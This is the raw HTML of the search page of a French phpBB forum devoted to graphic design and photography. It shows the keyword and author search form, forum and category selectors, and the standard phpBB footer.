

--- FILE ---
content_type: text/html
request_url: http://leparachutedesign.free.fr/forum/search.php?sid=06af6ca7a78d2ed3f3d8b4d7fecfb441
body_size: 12596
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=70b3422bdf1f47680a3314118ff7c455" title="leparachute design > Index du Forum" />
<link rel="search" href="./search.php?sid=70b3422bdf1f47680a3314118ff7c455" title="Rechercher" />
<link rel="help" href="./faq.php?sid=70b3422bdf1f47680a3314118ff7c455" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=70b3422bdf1f47680a3314118ff7c455" title="Liste des Membres" />

<title>leparachute design > :: Rechercher</title>
<link rel="stylesheet" href="templates/lpch_lpchdesign/lpch_lpchdesign.css" type="text/css">

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>

<body text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
		<td class="bodyline">
		<center>
<table width="98%" border="0" cellpadding="5" cellspacing="0">
	<tr>
		<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td>
<a href="index.php?sid=70b3422bdf1f47680a3314118ff7c455"><img src="templates/lpch_lpchdesign/images/logo_lpchdesign.gif" border="0" alt="leparachute design > Index du Forum" /></a>
<br>
		</td>
		<td>
<div align="right">
<br>
<a href="faq.php?sid=70b3422bdf1f47680a3314118ff7c455" class="blanc">&nbsp;&nbsp;FAQ</a><br>
<a href="search.php?sid=70b3422bdf1f47680a3314118ff7c455" class="blanc">&nbsp;&nbsp;Rechercher</a><br>
<a href="memberlist.php?sid=70b3422bdf1f47680a3314118ff7c455" class="blanc">&nbsp;&nbsp;Liste des Membres</a><br>
<a href="groupcp.php?sid=70b3422bdf1f47680a3314118ff7c455" class="blanc">&nbsp;&nbsp;Groupes d'utilisateurs</a><br>
<a href="profile.php?mode=editprofile&amp;sid=70b3422bdf1f47680a3314118ff7c455" class="blanc">&nbsp;&nbsp;Profil</a><br>
<a href="privmsg.php?folder=inbox&amp;sid=70b3422bdf1f47680a3314118ff7c455" class="blanc">&nbsp;&nbsp;Se connecter pour vérifier ses messages privés</a><br>
<a href="profile.php?mode=register&amp;sid=70b3422bdf1f47680a3314118ff7c455" class="blanc">&nbsp;&nbsp;S'enregistrer</a><br>
<a href="login.php?sid=70b3422bdf1f47680a3314118ff7c455" class="blanc">&nbsp;&nbsp;Connexion</a><br>
</div>
		</td>
	</tr>
</table>


		<br />


<form action="search.php?mode=results&amp;sid=70b3422bdf1f47680a3314118ff7c455" method="POST"><table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
		<td align="left"><span class="nav"><a href="index.php?sid=70b3422bdf1f47680a3314118ff7c455" class="nav">leparachute design > Index du Forum</a></span></td>
	</tr>
</table>

<table class="forumline" width="100%" cellpadding="4" cellspacing="1" border="0">
	<tr>
		<th class="thHead" colspan="4" height="25">Rechercher</th>
	</tr>
	<tr>
		<td class="row1" colspan="2" width="50%"><span class="gen">Recherche par Mots-clés:</span><br /><span class="gensmall">Vous pouvez utiliser <u>AND</u> pour déterminer les mots qui doivent être présents dans les résultats, <u>OR</u> pour déterminer les mots qui peuvent être présents dans les résultats et <u>NOT</u> pour déterminer les mots qui ne devraient pas être présents dans les résultats. Utilisez * comme un joker pour des recherches partielles</span></td>
		<td class="row2" colspan="2" valign="top"><span class="genmed"><input type="text" style="width: 300px" class="post" name="search_keywords" size="30" /><br /><input type="radio" name="search_terms" value="any" checked="checked" /> Rechercher n'importe quel de ces termes<br /><input type="radio" name="search_terms" value="all" /> Rechercher tous les termes</span></td>
	</tr>
	<tr>
		<td class="row1" colspan="2"><span class="gen">Recherche par Auteur:</span><br /><span class="gensmall">Utilisez * comme un joker pour des recherches partielles</span></td>
		<td class="row2" colspan="2" valign="middle"><span class="genmed"><input type="text" style="width: 300px" class="post" name="search_author" size="30" /></span></td>
	</tr>
	<tr>
		<th class="thHead" colspan="4" height="25">Options de Recherche</th>
	</tr>
	<tr>
		<td class="row1" align="right"><span class="gen">Forum:&nbsp;</span></td>
		<td class="row2"><span class="genmed"><select class="post" name="search_forum"><option value="-1">Tous disponible</option><option value="1">Règles du forum</option><option value="2">Annonces</option><option value="18">Présentations</option><option value="22">Actu comminication visuelle</option><option value="14">Actu graphisme</option><option value="21">Les logo(types) // Discussions diverses</option><option value="20">Les logo(type)s // Historiques</option><option value="3">Galeries perso</option><option value="10">Wallpapers</option><option value="11">Suppléments pour forums</option><option value="8">Conseils graphiques - Tutoriaux - Articles</option><option value="7">Avis - Aide à la réalisation</option><option value="12">Discussions générales</option><option value="13">Suggestions</option><option value="5">Publicité</option><option value="6">Demandes graphiques</option><option value="16">lpch_cg - Concours graphiques</option><option value="19">Jeux graphiques</option><option value="4">Coin photo</option><option value="9">La photographie</option><option value="15">Actu photo</option><option value="17">lpch_cp - Concours photos</option></select></span></td>
		<td class="row1" align="right" nowrap="nowrap"><span class="gen">Rechercher depuis:&nbsp;</span></td>
		<td class="row2" valign="middle"><span class="genmed"><select class="post" name="search_time"><option value="0" selected="selected">Tous les messages</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select><br /><input type="radio" name="search_fields" value="all" checked="checked" /> Rechercher dans les titres et messages<br /><input type="radio" name="search_fields" value="msgonly" /> Rechercher dans les messages uniquement</span></td>
	</tr>
	<tr>
		<td class="row1" align="right"><span class="gen">Catégorie:&nbsp;</span></td>
		<td class="row2"><span class="genmed"><select class="post" name="search_cat"><option value="-1">Tous disponible</option><option value="1">Annonces et règles</option><option value="10">Présentations</option><option value="7">Actualité</option><option value="2">Exposition // Téléchargements</option><option value="4">Partage d'avis // de connaissances</option><option value="6">Divers</option><option value="11">Archives</option><option value="9">Photo (de côté)</option>
		</select></span></td>
		<td class="row1" align="right"><span class="gen">Trier par:&nbsp;</span></td>
		<td class="row2" valign="middle" nowrap="nowrap"><span class="genmed"><select class="post" name="sort_by"><option value="0">Heure du Message</option><option value="1">Sujet du Message</option><option value="2">Titre du Sujet</option><option value="3">Auteur</option><option value="4">Forum</option></select><br /><input type="radio" name="sort_dir" value="ASC" /> Croissant<br /><input type="radio" name="sort_dir" value="DESC" checked="checked" /> Décroissant</span>&nbsp;</td>
	</tr>
	<tr>
		<td class="row1" align="right" nowrap="nowrap"><span class="gen">Afficher les résultats sous forme de:&nbsp;</span></td>
		<td class="row2" nowrap="nowrap"><input type="radio" name="show_results" value="posts" /><span class="genmed">Messages<input type="radio" name="show_results" value="topics" checked="checked" />Sujets</span></td>
		<td class="row1" align="right"><span class="gen">Retourner les</span></td>
		<td class="row2"><span class="genmed"><select class="post" name="return_chars"><option value="-1">Tous disponible</option><option value="0">0</option><option value="25">25</option><option value="50">50</option><option value="100">100</option><option value="200" selected="selected">200</option><option value="300">300</option><option value="400">400</option><option value="500">500</option><option value="600">600</option><option value="700">700</option><option value="800">800</option><option value="900">900</option><option value="1000">1000</option></select> premiers caractères des messages</span></td>
	</tr>
	<tr>
		<td class="catBottom" colspan="4" align="center" height="28"><input class="liteoption" type="submit" value="Rechercher" /></td>
	</tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
		<td align="right" valign="middle"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure</span></td>
	</tr>
</table></form>

<table width="100%" border="0">
	<tr>
		<td align="right" valign="top">
<form method="get" name="jumpbox" action="viewforum.php?sid=70b3422bdf1f47680a3314118ff7c455" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Annonces et règles</option><option value="-1">----------------</option><option value="1">Règles du forum</option><option value="2">Annonces</option><option value="-1">&nbsp;</option><option value="-1">Présentations</option><option value="-1">----------------</option><option value="18">Présentations</option><option value="-1">&nbsp;</option><option value="-1">Actualité</option><option value="-1">----------------</option><option value="22">Actu comminication visuelle</option><option value="14">Actu graphisme</option><option value="21">Les logo(types) // Discussions diverses</option><option value="20">Les logo(type)s // Historiques</option><option value="-1">&nbsp;</option><option value="-1">Exposition // Téléchargements</option><option value="-1">----------------</option><option value="3">Galeries perso</option><option value="10">Wallpapers</option><option value="11">Suppléments pour forums</option><option value="-1">&nbsp;</option><option value="-1">Partage d'avis // de connaissances</option><option value="-1">----------------</option><option value="8">Conseils graphiques - Tutoriaux - Articles</option><option value="7">Avis - Aide à la réalisation</option><option value="-1">&nbsp;</option><option value="-1">Divers</option><option value="-1">----------------</option><option value="12">Discussions générales</option><option value="13">Suggestions</option><option value="5">Publicité</option><option value="-1">&nbsp;</option><option value="-1">Archives</option><option value="-1">----------------</option><option value="6">Demandes graphiques</option><option value="16">lpch_cg - Concours graphiques</option><option value="19">Jeux graphiques</option></select><input type="hidden" name="sid" value="70b3422bdf1f47680a3314118ff7c455" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>

</td>
	</tr>
</table>


<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
</span></div>
		</td>
	</tr>
</table>

<table border="0" width="100%">
<tr>
<td align="center" width="80%">
<div align="center" style="margin-left: 320px;"><span class="copyright">
<br><br><br>
<a href="http://lookiad.fr" target="_blank"><img src="http://leparachutedesign.free.fr/images/logo_lookiad_h68.jpg" border="0" /></a>
<br /><br />
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a>
<br>
<a>lpch_lpchdesign par </a><a href="mailto:leparachute@free.fr" target="_blank" class="copyright">Leparachute</a><br>
</span></div>
</td>
<td align="right">
<img src="templates/lpch_lpchdesign/images/bottom_lpchdesign.jpg" border="0" />
</td>
</tr>
</table>


</body>
</html>

